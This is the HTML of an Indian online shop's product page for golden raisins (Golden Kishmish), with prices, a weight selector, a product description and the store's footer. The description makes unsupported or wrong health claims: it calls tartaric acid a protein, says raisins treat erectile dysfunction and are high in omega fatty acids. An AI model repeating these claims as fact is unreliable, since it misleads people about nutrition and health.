	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9777 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/kalimiri-spices/">Kalimiri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9778 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/kashmiri-kesar-spices/">Kashmiri Kesar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9779 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/khaskhas-spices/">Khaskhas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9780 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/laung-spices/">Laung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9370 level-0 active-mega-menu aligned-fullwidth"><a class="elementor-item" href="https://bucketlistindia.in/product-category/pickles/">Pickles <b class="caret"></b></a><div  class="dropdown-menu dropdown-load-ajax" ><div class="dropdown-menu-inner"><div class="dropdown-html-placeholder" data-id="14414"></div></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17473 level-0 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/sweets/">Sweets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11309 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/product-category/cold-pressed-oil/">Cold Pressed Oil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9386 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/contact-us/">Contact Us</a></li>
</ul>		</nav>
	
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-734c03e" data-id="734c03e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a1f29c elementor-widget elementor-widget-besa-product-recently-viewed" data-id="3a1f29c" data-element_type="widget" data-widget_type="besa-product-recently-viewed.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-product-recently-viewed product-recently-viewed-header products" data-wrapper="{&quot;layout&quot;:&quot;header&quot;}" data-column="9">

    
    
        <h3 class="header-title">
            Recently Viewed        </h3>
        <div class="content-view empty">
            <div class="list-recent">
                You have no recent viewed item.            </div>

                    </div>

            
    
	    

</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		 

		<div id="nav-cover"></div>
</header>
	
	<div id="tbay-main-content">
	
	<div id="main-wrapper" class="horizontal main-wrapper ">
		<section id="tbay-breadscrumb"  class="tbay-breadscrumb  breadcrumbs-text active-nav-icon"><div class="container"><div class="breadscrumb-inner"><ol class="tbay-woocommerce-breadcrumb breadcrumb"><li><a href="https://bucketlistindia.in">Home</a></li><li><a href="https://bucketlistindia.in/shop/">Shop</a></li><li><a href="https://bucketlistindia.in/product-category/dried-fruit/">Dried Fruit</a></li><li><a href="https://bucketlistindia.in/product-category/dried-fruit/kishmish/">Kishmish</a></li></ol></div></div></section>
		<div id="main-container" class="container">
			<div class="row no-gutters">
								<div id="main" class="singular-shop archive-full content col-12"><!-- .content -->

				
					
			
<div class="woocommerce-notices-wrapper"></div>		      <div id="sticky-menu-bar" class="sticky-menu-bar ">
		        <div class="container">
		          <div class="row">
		            <div class="menu-bar-left col-lg-7">
		                <div class="media">
		                  <div class="media-left media-top pull-left">
		                    <img width="50" height="50" src="https://bucketlistindia.in/wp-content/uploads/2021/02/Golden-Kishmish-2-100x100.png" class="attachment-50x50 size-50x50 wp-post-image" alt="Golden Kishmish" decoding="async" />		                  </div>
		                  <div class="media-body">
		                    <h2 class="product_title entry-title">Golden Kishmish</h2>	          		                  </div>
		                </div>
		            </div>
		            <div class="menu-bar-right product col-lg-5">
		                <p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>90</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>360</bdi></span><span class="screen-reader-text">Price range: &#8377;90 through &#8377;360</span></p>
 
		        <a id="sticky-custom-add-to-cart" href="javascript:void(0);">Add to cart</a>
		    		            </div>
		          </div>
		        </div>
		      </div>

		      
<div id="product-6864" class="style-horizontal form-cart-popup product type-product post-6864 status-publish first instock product_cat-dried-fruit product_cat-kishmish product_tag-golden product_tag-kishmish product_tag-raisins has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	
	<div class="single-main-content">
	<div class="row">
				
		<div class="image-mains col-lg-6">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" data-rtl="no" data-layout="horizontal" style="opacity: 0; transition: opacity .25s ease-in-out;">

	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://bucketlistindia.in/wp-content/uploads/2021/02/Golden-Kishmish-2-100x100.png" data-thumb-alt="Golden Kishmish" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://bucketlistindia.in/wp-content/uploads/2021/02/Golden-Kishmish-2.png"><img loading="lazy" width="600" height="600" src="https://bucketlistindia.in/wp-content/uploads/2021/02/Golden-Kishmish-2-600x600.png" class="wp-post-image" alt="Golden Kishmish" data-caption="Golden Kishmish" data-src="https://bucketlistindia.in/wp-content/uploads/2021/02/Golden-Kishmish-2.png" data-large_image="https://bucketlistindia.in/wp-content/uploads/2021/02/Golden-Kishmish-2.png" data-large_image_width="720" data-large_image_height="720" decoding="async" /></a></div><div data-thumb="https://bucketlistindia.in/wp-content/uploads/2021/02/Golden-Kishmish-1-100x100.png" data-thumb-alt="Golden Kishmish" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://bucketlistindia.in/wp-content/uploads/2021/02/Golden-Kishmish-1.png"><img loading="lazy" width="600" height="600" src="https://bucketlistindia.in/wp-content/uploads/2021/02/Golden-Kishmish-1-600x600.png" class="" alt="Golden Kishmish" data-caption="Golden Kishmish" data-src="https://bucketlistindia.in/wp-content/uploads/2021/02/Golden-Kishmish-1.png" data-large_image="https://bucketlistindia.in/wp-content/uploads/2021/02/Golden-Kishmish-1.png" data-large_image_width="720" data-large_image_height="720" decoding="async" /></a></div>	</div>
    	<div class="details-btn-wrapper"><a class="view-details-btn" href="https://bucketlistindia.in/shop/kishmish/">View details</a></div></div>		</div>

		<div class="information col-lg-6 ">
			<div class="summary entry-summary ">
											<div class="top-main-content">
								<div class="row">
									<div class="col-12 ">
									<h1 class="product_title entry-title">Golden Kishmish</h1>									</div>
																	</div>
							</div>
						
				    <div class="price-wrapper">
        <p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>90</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>360</bdi></span><span class="screen-reader-text">Price range: &#8377;90 through &#8377;360</span></p>
    </div>
    <div class="woocommerce-product-details__short-description">
	<p>Bucketlist Kishmish or Raisins are naturally sweet and high in sugar and calories, but they’re beneficial to our health when eaten in moderation. In fact, raisins can aid digestion, boost iron levels, and keep your bones strong.</p>
<ul>
<li>Boost Energy Levels. Being as nutrient-dense as they are, a handful of raisins can drastically up your energy quotient owing to the number of calories they contain.</li>
<li>Improve Hemoglobin Levels.</li>
<li>Boost Sexual <a href="https://bucketlistindia.in/product/kishmish/">Health.</a></li>
</ul>
</div>
			<div class="mobile-attribute-list">
				<div class="list-wrapper">
					<div class="name">
						Weight					</div>
					<div class="value">
						Choose an option 					</div>
				</div>
				<div id="attribute-open"><i class="tb-icon tb-icon-zt-angle-right"></i></div>
			</div>
			
<form class="variations_form cart" action="https://bucketlistindia.in/shop/kishmish/" method="post" enctype='multipart/form-data' data-product_id="6864" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_weight&quot;:&quot;250 gm&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;&lt;span&gt;Availability: &lt;\/span&gt;51 in stock&lt;\/p&gt;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:90,&quot;display_regular_price&quot;:90,&quot;image&quot;:{&quot;title&quot;:&quot;Golden Kishmish (2)&quot;,&quot;caption&quot;:&quot;Golden Kishmish&quot;,&quot;url&quot;:&quot;https:\/\/bucketlistindia.in\/wp-content\/uploads\/2021\/02\/Golden-Kishmish-2.png&quot;,&quot;alt&quot;:&quot;Golden Kishmish&quot;,&quot;src&quot;:&quot;https:\/\/bucketlistindia.in\/wp-content\/uploads\/2021\/02\/Golden-Kishmish-2-600x600.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/bucketlistindia.in\/wp-content\/uploads\/2021\/02\/Golden-Kishmish-2.png&quot;,&quot;full_src_w&quot;:720,&quot;full_src_h&quot;:720,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/bucketlistindia.in\/wp-content\/uploads\/2021\/02\/Golden-Kishmish-2-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/bucketlistindia.in\/wp-content\/uploads\/2021\/02\/Golden-Kishmish-2-280x280.png&quot;,&quot;thumb_src_w&quot;:280,&quot;thumb_src_h&quot;:280,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:16461,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:51,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;90&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BL-KI-GLD&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6865,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_weight&quot;:&quot;500 gm&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;&lt;span&gt;Availability: &lt;\/span&gt;51 in stock&lt;\/p&gt;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:180,&quot;display_regular_price&quot;:180,&quot;image&quot;:{&quot;title&quot;:&quot;Golden Kishmish (2)&quot;,&quot;caption&quot;:&quot;Golden Kishmish&quot;,&quot;url&quot;:&quot;https:\/\/bucketlistindia.in\/wp-content\/uploads\/2021\/02\/Golden-Kishmish-2.png&quot;,&quot;alt&quot;:&quot;Golden Kishmish&quot;,&quot;src&quot;:&quot;https:\/\/bucketlistindia.in\/wp-content\/uploads\/2021\/02\/Golden-Kishmish-2-600x600.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/bucketlistindia.in\/wp-content\/uploads\/2021\/02\/Golden-Kishmish-2.png&quot;,&quot;full_src_w&quot;:720,&quot;full_src_h&quot;:720,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/bucketlistindia.in\/wp-content\/uploads\/2021\/02\/Golden-Kishmish-2-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/bucketlistindia.in\/wp-content\/uploads\/2021\/02\/Golden-Kishmish-2-280x280.png&quot;,&quot;thumb_src_w&quot;:280,&quot;thumb_src_h&quot;:280,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:16461,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:51,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;180&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BL-KI-GLD&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6866,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_weight&quot;:&quot;1 kg&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;&lt;span&gt;Availability: &lt;\/span&gt;51 in stock&lt;\/p&gt;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:360,&quot;display_regular_price&quot;:360,&quot;image&quot;:{&quot;title&quot;:&quot;Golden Kishmish (2)&quot;,&quot;caption&quot;:&quot;Golden Kishmish&quot;,&quot;url&quot;:&quot;https:\/\/bucketlistindia.in\/wp-content\/uploads\/2021\/02\/Golden-Kishmish-2.png&quot;,&quot;alt&quot;:&quot;Golden Kishmish&quot;,&quot;src&quot;:&quot;https:\/\/bucketlistindia.in\/wp-content\/uploads\/2021\/02\/Golden-Kishmish-2-600x600.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/bucketlistindia.in\/wp-content\/uploads\/2021\/02\/Golden-Kishmish-2.png&quot;,&quot;full_src_w&quot;:720,&quot;full_src_h&quot;:720,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/bucketlistindia.in\/wp-content\/uploads\/2021\/02\/Golden-Kishmish-2-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/bucketlistindia.in\/wp-content\/uploads\/2021\/02\/Golden-Kishmish-2-280x280.png&quot;,&quot;thumb_src_w&quot;:280,&quot;thumb_src_h&quot;:280,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:16461,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:51,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;360&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BL-KI-GLD&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6867,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<div id="mobile-close-infor"><i class="tb-icon tb-icon-zt-close"></i></div>
			<div class="mobile-infor-wrapper">
				<div class="media">
					<div class="mr-3">
						<img loading="lazy" width="100" height="100" src="https://bucketlistindia.in/wp-content/uploads/2021/02/Golden-Kishmish-2-100x100.png" class="mobile-infor-img" alt="Golden Kishmish" decoding="async" />					</div>
					<div class="media-body">
						<div class="infor-body">
							<p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>90</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>360</bdi></span><span class="screen-reader-text">Price range: &#8377;90 through &#8377;360</span></p><p class="stock in-stock"><span>Availability: </span>51 in stock</p>						</div> 
					</div>
				</div>
			</div>
			
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="weight">Weight</label></th>
						<td class="value">
							<select id="weight" class="" name="attribute_weight" data-attribute_name="attribute_weight" data-show_option_none="yes"><option value="">Choose an option</option><option value="250 gm" >250 gm</option><option value="500 gm" >500 gm</option><option value="1 kg" >1 kg</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	 

	      <div id="shop-now" class="shop-now">

	      
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_697622f5007ab">Golden Kishmish quantity</label>
	<input
		type="number"
				id="quantity_697622f5007ab"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="51"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

		        	        </div>
	<input type="hidden" name="add-to-cart" value="6864" />
	<input type="hidden" name="product_id" value="6864" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

			<div id="mobile-close-infor-wrapper"></div>
			<div class="mobile-btn-cart-click ">
																<div id="tbay-click-addtocart">Add to cart</div>
									 

							</div>
			<div class="product_meta">

	
			
		<span class="sku_wrapper">SKU: <span class="sku">BL-KI-GLD</span></span>

	
	<span class="posted_in">Categories: <a href="https://bucketlistindia.in/product-category/dried-fruit/" rel="tag">Dried Fruit</a><a href="https://bucketlistindia.in/product-category/dried-fruit/kishmish/" rel="tag">Kishmish</a></span>
	<span class="tagged_as">Tags: <a href="https://bucketlistindia.in/product-tag/golden/" rel="tag">Golden</a><a href="https://bucketlistindia.in/product-tag/kishmish/" rel="tag">Kishmish</a><a href="https://bucketlistindia.in/product-tag/raisins/" rel="tag">Raisins</a></span>
	
</div>
			</div><!-- .summary -->
		</div>
	</div>
</div>

    <div class="woocommerce-tabs tabs-fulltext">
        <div class="tab-content">
                            <div class="item-panel" id="tabs-list-description">
                
  <h2>Product Description</h2>

<h3><strong>Bucketlist</strong><strong> Kishmish Shop online at www.bucketlistindia.in</strong></h3>
<p>Bucketlist Kishmish or Raisins are naturally sweet and high in sugar and calories, but they’re beneficial to our health when eaten in moderation. In fact, raisins can aid digestion, boost iron levels, and keep your bones strong.</p>
<ul>
<li>Boost Energy Levels. Being as nutrient-dense as they are, a handful of raisins can drastically up your energy quotient owing to the number of calories they contain.</li>
<li>Boost Sexual <a href="https://bucketlistindia.in/product/kishmish/">Health.</a></li>
</ul>
<p>Raisins are a good source of soluble fiber, which aids our digestion and reduces stomach issues. Raisins also contain tartaric acid. Research shows this protein may have anti-inflammatory properties, improve intestinal function, and help regulate the balance of bacteria in your gut. Raisin consumption should not exceed 40 to 50 grams per day. Raisins are high in fibre and can aid digestion, but too much fibre can harm the system and prevent other nutrients from being absorbed.</p>
<p>Consuming raisins can help increase the hemoglobin levels in your blood and prevent anemia because they are a good source of iron. Low blood hemoglobin levels result in the condition known as anemia. Soak 8-10 raisins overnight in a glass of water and then eat them in the morning.</p>
<p>They contain a protein called Arginine that helps sperm motility and treats erectile dysfunction. Also the calorie count provides you with that boost of energy that is important in bed. The nutrient-rich raisins that are also high in the omega fatty acids, provide the essential nutrients for the hair follicles and great skin health. Omega-3 fatty acids are known to add shine to the hair.</p>
<h3><strong>Buy Best Quality Dry Fruits online at wholesale price From Bucketlist India</strong></h3>
<h3><strong>Pan India Delivery Available</strong></h3>
            </div>
                    <div class="item-panel" id="tabs-list-additional_information">
                

	<h2>Additional Information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value"><p>250 gm, 500 gm, 1 kg</p>
</td>
		</tr>
	</table>
            </div>
                </div>

            </div>

</div><!-- #product-6864 -->


		
					</div><!-- .content -->
				
			</div> <!-- .row -->

				</div> <!-- container -->
</div> <!-- main wrapper-->
	

	</div><!-- .site-content -->
		
	
	<footer id="tbay-footer" class="tbay-footer footer footer-mobile-collapse ">
					
					<div data-elementor-type="wp-post" data-elementor-id="1421" class="elementor elementor-1421">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-12cf87e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="12cf87e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47a7667" data-id="47a7667" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6064234 elementor-widget elementor-widget-text-editor" data-id="6064234" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>About Us :</strong></p><ul><li><a href="https://bucketlistindia.in/">Bucketlistindia.in</a> is India’s best online shop for fine quality dried fruits and variety of nuts.</li><li>Founded by Siddhesh Kesarkar and Aakash Kesarkar in year 2017. Being from the Konkan coast, they began by selling cashew nuts as their primary product and later established its footprints into all kind of dry fruits, spices, dietary seeds and many other products.</li><li>With over 150+ <a href="https://bucketlistindia.in/shop/">products </a>and 3 stores across 2 major cities of India, Bucketlist India ensures fulfilling healthy and testy dryfruits needs of each customer, and that there is something for everyone.</li><li>Whether you’re doing work from home or simply looking for keep your health enerigitc, bucketlist India offers and <a href="https://bucketlistindia.in/product-category/dry-fruits/">Dyrfruits </a>and <a href="https://bucketlistindia.in/product-category/seeds/">Seeds</a> range of dryfruits to make you healthy, happy and energitc. Browse through an array of Dry fruits such as <a href="https://bucketlistindia.in/product-category/dry-fruits/almonds-dry-fruits/">Almond</a>, <a href="https://bucketlistindia.in/product-category/dry-fruits/cashews-dry-fruits/">Cashew</a>, <a href="https://bucketlistindia.in/product-category/dry-fruits/walnuts-dry-fruits/">Walnut</a>, <a href="https://bucketlistindia.in/product-category/dry-fruits/pista-dry-fruits/">Pista</a> and many more of their varaties.</li><li>We offer premium nuts, imported berries or other exotic dry fruits from around the world &amp; from sliced, diced, powdered or chopped nuts for cooking to flavored, salted or roasted dry fruits for snacking In Bucketlistindia store at the most affordable costs, delivered to your home.</li><li>We welcome you to enjoy them yourself or give them as unusually delicious gifts. We accept online and offline orders from pan India and promise to deliver it on time.</li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e9dafed elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e9dafed" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-132d73a" data-id="132d73a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e413dde elementor-widget elementor-widget-image" data-id="e413dde" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="470" height="110" src="https://bucketlistindia.in/wp-content/uploads/2019/11/unnamed-file.png" class="attachment-large size-large wp-image-6182" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-f10014d elementor-widget elementor-widget-spacer" data-id="f10014d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a51332b elementor-widget elementor-widget-besa-heading" data-id="a51332b" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
									<span class="title">Stay Connected</span>
					    	
							</h3>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-3b3a0cc e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3b3a0cc" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-90170e1" href="https://www.facebook.com/konkanidarbarfoodproducts" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ad2e882" href="https://www.instagram.com/bucketlist.india" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-6b587c6" href="https://www.linkedin.com/company/bucketlist-india/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-cbe10d8" href="https://twitter.com/BucketlistI" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4c4b8a1" data-id="4c4b8a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a64f977 elementor-widget elementor-widget-besa-heading" data-id="a64f977" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
									<span class="title">Contact Us</span>
					    	
							</h3>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-6b7f9f0 elementor-widget elementor-widget-text-editor" data-id="6b7f9f0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong><span style="color: #21ab0b;">HOTLINE: <a style="color: #21ab0b;" href="tel:+919967070912">099670 70912</a></span></strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-aaa7eec elementor-widget elementor-widget-text-editor" data-id="aaa7eec" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #555555;">(Free Call, 8:00 &#8211; 22:00)</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-7a4c597 elementor-widget elementor-widget-text-editor" data-id="7a4c597" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #999999;">Shop no 2, 16/A Sahajeevan society PMGP colony, Mahakali Caves Rd, Andheri East, Mumbai, Maharashtra 400093</span></p><p><a href="mailto:support@bucketlistindia.in"> support@bucketlistindia.in</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ec8dbc1" data-id="ec8dbc1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4333ffd elementor-widget elementor-widget-besa-heading" data-id="4333ffd" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
									<span class="title">About Us</span>
					    	
							</h3>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-e6e5429 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="e6e5429" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-about-container"><ul id="menu-about" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9433"><a href="https://bucketlistindia.in/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20561"><a href="https://bucketlistindia.in/blog/">Blog</a></li>
